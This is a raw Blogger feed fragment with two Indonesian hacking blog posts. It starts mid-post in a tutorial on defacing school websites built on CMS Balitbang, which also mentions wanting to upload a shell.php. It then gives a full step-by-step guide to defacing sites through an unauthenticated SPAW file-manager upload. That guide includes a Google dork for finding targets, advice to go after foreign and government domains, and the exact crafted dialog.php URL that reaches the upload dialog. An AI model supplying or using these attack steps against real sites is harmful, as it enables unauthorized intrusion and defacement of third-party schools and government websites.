href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY7z_rh0E0aDevuKlhhYe6aDtQxYv33delNb_qIcak_n81sMNYIkyHwTxGSXVobCvePSMr6fDlodTcGslv2K3VqJyBJbdHnaQvbU6jNhiIqlzU1vqxcFZz2AiQLenBb58f9Jvy6bxFCjO9\/s1600\/CMS+Balitbang+5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY7z_rh0E0aDevuKlhhYe6aDtQxYv33delNb_qIcak_n81sMNYIkyHwTxGSXVobCvePSMr6fDlodTcGslv2K3VqJyBJbdHnaQvbU6jNhiIqlzU1vqxcFZz2AiQLenBb58f9Jvy6bxFCjO9\/s400\/CMS+Balitbang+5.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003ECatatan :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nFile yang bisa disisipkan hanya file yang berekstensi \u003Cb\u003E.txt\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n7). Jika file sukses terupload, maka akan tampil seperti dibawah ini.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsdyhSzdZ0v8Bi1TiWcOieq4ZOWkcodN5_1dOOdbYO6Blsi9byelAM9Bz9vp7sVJyWgWgYGNc1jfloPLJP2_qjswi78AWS8pmXgI81XU55CIWo1F2o_YC2cBSkMALr5jKhgKS7KG5JaJXm\/s1600\/CMS+Balitbang+6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsdyhSzdZ0v8Bi1TiWcOieq4ZOWkcodN5_1dOOdbYO6Blsi9byelAM9Bz9vp7sVJyWgWgYGNc1jfloPLJP2_qjswi78AWS8pmXgI81XU55CIWo1F2o_YC2cBSkMALr5jKhgKS7KG5JaJXm\/s400\/CMS+Balitbang+6.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n8). Setelah itu tinggal kita cari file yang disisipkan ke dalam web tersebut dan taraaa...\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBTQINPcfNR4EMQqWXA5hbe2AXZgwfrimLjpwARE4hEbaJmnFSD_PRsvfOxggif17XoXCB_fjlPTCBSp_9nb0cHhnV3VSUxs_koieusLOqID6SOlCbJzhfjguaI9dNlspBnEEw0Anezch\/s1600\/CMS+Balitbang+7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"186\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBTQINPcfNR4EMQqWXA5hbe2AXZgwfrimLjpwARE4hEbaJmnFSD_PRsvfOxggif17XoXCB_fjlPTCBSp_9nb0cHhnV3VSUxs_koieusLOqID6SOlCbJzhfjguaI9dNlspBnEEw0Anezch\/s400\/CMS+Balitbang+7.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003ECatatan :\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nFile akan berada disini, Contoh : http:\/\/target.com\/userfiles\/file\/\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003ENama_File\u003C\/span\u003E\u003C\/b\u003E.txt\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nGimana, mudahkan caranya? Sekian dulu tutorial dari saya kali ini, kalau ada yang bisa edit supaya bisa upload \u003Cb\u003Eshell.php\u003C\/b\u003E kasih tau ane yak wkwk :p\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDan saya minta maaf kalau kebanyakan web yang dijadikan target adalah website Indonesia, karena umumnya website-website \u003Cb\u003Esekolah\u003C\/b\u003E di Indonesia menggunakan \u003Cu\u003ECMS Balitbang\u003C\/u\u003E ini :'(\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSatu lagi, saya mohon maaf kalo hanya bisa deface tapi tidak bisa patching, soalnya ngga ada yang ngajarin bijimane cara protectnya :'(\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWassalam.\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5414384651235044742\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/04\/tutorial-deface-website-cms-balitbang.html#comment-form","title":"39 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5414384651235044742"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5414384651235044742"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/04\/tutorial-deface-website-cms-balitbang.html","title":"Tutorial Deface Website CMS Balitbang Kemendiknas"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgQS1-K5ZrDiwuoHXv2NpjZCcGPtWKrvsU7jAHCpeVsg4hs3zgLT2zwCshVL8KU7qaHyLIMuwccV2MYxFo8MuzwNuEV6vJZ7VJQbPA3q_c7s5RBj2pjF8W_k-G5QGzLoZ5mX2cscRwxEFr\/s72-c\/Hacker.jpg","height":"72","width":"72"},"thr$total":{"$t":"39"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-378506496906041951"},"published":{"$t":"2012-07-21T22:01:00.008+07:00"},"updated":{"$t":"2013-04-08T14:18:53.825+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Deface Website Melalui Spaw Uploads Vulnerability"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipO5jDkgGv9M984m8QmkXAWuOUFOyFiq5yP3EqvRoaD_NjfTYt5y2QaZVdnwmwfqmEz-RjpirqvcMPlwH0LZ52YzTwxXb9E0k7fYNo1bQtD2rnAvgKKl6PttNFbYF5yxdD-YqW6DIdRqAD\/s1600\/hacking-crime-02.preview.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"123\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipO5jDkgGv9M984m8QmkXAWuOUFOyFiq5yP3EqvRoaD_NjfTYt5y2QaZVdnwmwfqmEz-RjpirqvcMPlwH0LZ52YzTwxXb9E0k7fYNo1bQtD2rnAvgKKl6PttNFbYF5yxdD-YqW6DIdRqAD\/s200\/hacking-crime-02.preview.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\"\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Hallo sobat, udah seminggu ini ane ngga ngepost nih. Kali ini saya mau share tutorial deface sob, nama teknik defacenya yaitu Deface Website Melalui Spaw Uploads Vulnerability.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EYaudah deh, dari pada lama-lama ngoceh ngga jelas, mending langsung ke tkp aja gan. Berikut\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u0026nbsp;Cekidot :D\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E1).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Pertama, Masukan Dorknya :\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; color: white; line-height: 18px; text-align: left;\"\u003Einurl:”spaw2\/uploads\/files\/”\u003C\/span\u003E \u003C\/blockquote\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdus3h12yuyku9rkbEay9NTFs2jnWHNTpVdfTFl4bwaSYM34qT4ofT6SrU5OPBOYYMn37PtKgZX_U4W3mzkuKSSGOjMP3h5q_slPIB0Vr8ahPEYvBuQCCngirunc5yNmbDjFWIuP0uluL\/s1600\/Deface+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdus3h12yuyku9rkbEay9NTFs2jnWHNTpVdfTFl4bwaSYM34qT4ofT6SrU5OPBOYYMn37PtKgZX_U4W3mzkuKSSGOjMP3h5q_slPIB0Vr8ahPEYvBuQCCngirunc5yNmbDjFWIuP0uluL\/s400\/Deface+1.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESetelah sobat memasukan dork diatas dikotak pencarian google, pilih salah satu web yang mau dideface. Tapi ingat, ngga semua website bisa dideface :p\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ENotes : Dorknya bisa kalian ubah menurut kreativitas kalian masing-masing, contoh saya tambahkan \u003C\/span\u003E\u003Cspan style=\"color: orange; font-family: inherit;\"\u003Esite:th\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E pada akhir dork diatas. Jadi hasilnya begini :\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003Einurl:”spaw2\/uploads\/files\/” \u003C\/span\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003Esite:th\u003C\/span\u003E\u003C\/span\u003E \u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMaksud dari site:th adalah domain negara asal website yang akan kita serang, \"\u003C\/span\u003E\u003Cspan style=\"color: orange; font-family: inherit;\"\u003Esite:th\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\" asal kata Thailand, jadi website yang akan kita serang semuanya website Thailand. Kalian juga bisa mengganti dengan domain negara lain, misalnya \u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:com.my\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:jp\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:gov.cn\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E etc asal jangan \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:co.id\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E yah !\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E2).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Setelah sobat masuk kedalam websitenya, sobat liat Url di addressbar. Contoh Urlnya :\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Ehttp:\/\/contoh.com\/spaw2\/uploads\/files\/\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_PMQE4rdHgb_95IFqbVb5xpKVsbOSRzG-QO-2vz4l1flp70U0F2iA5LipqVjlx3Lbo_9PCnEqoexOnkLlJK9VwPhe742GiTrI-ben8cgD7cBOiokyTd-cUZ0uNfq0rCs-U4RTpqCsM-6W\/s1600\/Deface+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_PMQE4rdHgb_95IFqbVb5xpKVsbOSRzG-QO-2vz4l1flp70U0F2iA5LipqVjlx3Lbo_9PCnEqoexOnkLlJK9VwPhe742GiTrI-ben8cgD7cBOiokyTd-cUZ0uNfq0rCs-U4RTpqCsM-6W\/s400\/Deface+2.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E3).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Ganti pada Bagian\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003E\u003Cspan style=\"color: orange;\"\u003E\/spaw2\/uploads\/files\/\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit; line-height: 18px;\"\u003E dengan kode dibawah ini :\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Espaw2\/dialogs\/dialog.php?module=spawfm\u0026amp;dialog=spawfm\u0026amp;theme=spaw2\u0026amp;lang=es\u0026amp;charset=\u0026amp;scid=cf73b58bb51c52235494da752d98cac9\u0026amp;type=files\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwIDXKl12kmUyNQtodAEJ-NhQyFh5z5DgdxDh2FP6Qddw1wybNhvt4oqfLNixDtR30gDh8e3x_4Ti8OKB8UALjIWPcRLg8qjmVHzZE6ztznLy-Cx3ppfLg74z_TdFL6WiMg_Lb6cfS1bDf\/s1600\/Deface+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwIDXKl12kmUyNQtodAEJ-NhQyFh5z5DgdxDh2FP6Qddw1wybNhvt4oqfLNixDtR30gDh8e3x_4Ti8OKB8UALjIWPcRLg8qjmVHzZE6ztznLy-Cx3ppfLg74z_TdFL6WiMg_Lb6cfS1bDf\/s400\/Deface+3.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\nSehingga Menjadi Seperti Ini :\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Ehttp:\/\/contoh.com\/spaw2\/dialogs\/dialog.php?module=spawfm\u0026amp;dialog=spawfm\u0026amp;theme=spaw2\u0026amp;lang=es\u0026amp;charset=\u0026amp;scid=cf73b58bb51c52235494da752d98cac9\u0026amp;type=file\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-mv59UpGI4q_TiU41ej6vL11u2OQQ9NNPAYCUaPDR5KXqDjQndgs5N_8qsBqKXWp_Br3SRlGMl0Qg-ObWJKe9UkBm5s-3LiUvrVCUTTVwH6C8nlZWPD6e3ICswUMdxCYaF74Rj87div0R\/s1600\/Deface+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"158\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-mv59UpGI4q_TiU41ej6vL11u2OQQ9NNPAYCUaPDR5KXqDjQndgs5N_8qsBqKXWp_Br3SRlGMl0Qg-ObWJKe9UkBm5s-3LiUvrVCUTTVwH6C8nlZWPD6e3ICswUMdxCYaF74Rj87div0R\/s400\/Deface+4.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003E4).\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E Tekan Enter, Nanti akan Terbuka Seperti Ini :\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7DQNeFYhyphenhyphenMt_qVKFNr7ht4xp5fphRMpV_pblyeRdsBShgZ13rlGpawY4kndhVhI137_MKBptiWNh4SA3RMup8k9ntGDyPtXfes7WI87bYSABGmf3yI05ZbwaWWfgp-1HyKlfpwT0lKz6i\/s1600\/Deface+5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"167\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7DQNeFYhyphenhyphenMt_qVKFNr7ht4xp5fphRMpV_pblyeRdsBShgZ13rlGpawY4kndhVhI137_MKBptiWNh4SA3RMup8k9ntGDyPtXfes7WI87bYSABGmf3yI05ZbwaWWfgp-1HyKlfpwT0lKz6i\/s400\/Deface+5.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E5).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Selanjutnya Liat Terus Gambar, Karena Tutorial ada Didalam Gambar.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7g_E9m5cDIrqNPSPaQi77LdtGqHXL5OCF7SChhaKmm1yn8wXJbaheVVWUTRdKW6xAI4QZwrhAWZLipaM3RUCG7wg2jIAtuHDytYO3wC2InhR19RQkkh7IQyvNExpYzs_FYMsmhhRDxYsV\/s1600\/Deface+6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7g_E9m5cDIrqNPSPaQi77LdtGqHXL5OCF7SChhaKmm1yn8wXJbaheVVWUTRdKW6xAI4QZwrhAWZLipaM3RUCG7wg2jIAtuHDytYO3wC2InhR19RQkkh7IQyvNExpYzs_FYMsmhhRDxYsV\/s400\/Deface+6.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E6).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ENext, Pilih File Deface'an Sobat, Lalu klik Open dan Tunggu Hingga Loading Selesai.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW9Q5a-1vHk8wSIxiVhLeqet5jG_ZYTM25ekRmZlXWWxFe87NrY9p23vYwiezrW-AIG_KynFhnfmz4l9NYYL4gMcQNTlCdp66X5hNWVdN-SCU6d2-rfR6eCmoellgx1jVOSEjM-BU-tNJN\/s1600\/Deface+8.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"172\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW9Q5a-1vHk8wSIxiVhLeqet5jG_ZYTM25ekRmZlXWWxFe87NrY9p23vYwiezrW-AIG_KynFhnfmz4l9NYYL4gMcQNTlCdp66X5hNWVdN-SCU6d2-rfR6eCmoellgx1jVOSEjM-BU-tNJN\/s400\/Deface+8.bmp\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E7).\u003C\/span\u003E\u003C\/b\u003E Selanjutnya Klik Tombol Upload.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 